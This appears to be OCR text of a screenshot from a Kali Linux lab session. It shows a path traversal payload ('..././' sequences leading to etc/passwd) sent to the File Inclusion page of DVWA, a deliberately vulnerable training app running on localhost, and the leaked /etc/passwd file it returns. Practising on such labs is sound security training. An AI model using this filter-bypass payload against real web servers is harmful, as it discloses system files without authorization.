 kali - VMware Workstation 16 Player (Non-commercial use only)
Player
Burp Suite Community E...
Vulnerability: File Inclusi...
kali@kali: ~/Desktop
root@kali: /home/kali/D...
kali@kali: ~
04:31 PM
Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: File Inclusi
127.0.0.1/DVWA/vulnerabilities/fi/?page=..././..././..././..././..././..././..././..././..././etc/passwd
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:
/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin mysql:x:104:110:MySQL Server,,,:/nonexistent:/bin/false tss:x:105:111:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:106:65534::/var/lib/strongswan:/usr/sbin/nologin ntp:x:107:112::/nonexistent:/usr/sbin/nologin
messagebus:x:108:113::/nonexistent:/usr/sbin/nologin redsocks:x:109:114::/var/run/redsocks:/usr/sbin/nologin rwhod:x:110:65534::/var/spool/rwho:/usr/sbin/nologin iodine:x:111:65534::/run/iodine:/usr/sbin/nologin miredo:x:112:65534::/var/run/miredo:/usr/sbin/nologin _rpc:x:113:65534::/run/rpcbind:/usr/sbin/nologin usbmux:x:114:46:usbmux daemon,,,:/var
/lib/usbmux:/usr/sbin/nologin tcpdump:x:115:120::/nonexistent:/usr/sbin/nologin rtkit:x:116:121:RealtimeKit,,,:/proc:/usr/sbin/nologin sshd:x:117:65534::/run/sshd:/usr/sbin/nologin statd:x:118:65534::/var/lib/nfs:/usr/sbin/nologin postgres:x:119:123:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash avahi:x:120:125:Avahi mDNS daemon,,,:/run/avahi-
daemon:/usr/sbin/nologin stunnel4:x:121:126::/var/run/stunnel4:/usr/sbin/nologin Debian-snmp:x:122:127::/var/lib/snmp:/bin/false sslh:x:123:128::/nonexistent:/usr/sbin/nologin nm-openvpn:x:124:129:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:125:130:NetworkManager OpenConnect plugin,,,:/var
/lib/NetworkManager:/usr/sbin/nologin pulse:x:126:131:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin saned:x:127:134::/var/lib/saned:/usr/sbin/nologin inetsim:x:128:136::/var/lib/inetsim:/usr/sbin/nologin colord:x:129:137:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:130:138::/var/lib/geoclue:/usr/sbin/nologin
lightdm:x:131:139:Light Display Manager:/var/lib/lightdm:/bin/false king-phisher:x:132:140::/var/lib/king-phisher:/usr/sbin/nologin kali:x:1000:1000:Palak Mahipal,,,:/home/kali:/usr/bin/zsh systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin speech-dispatcher:x:133:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
DVWA
Home
Instructions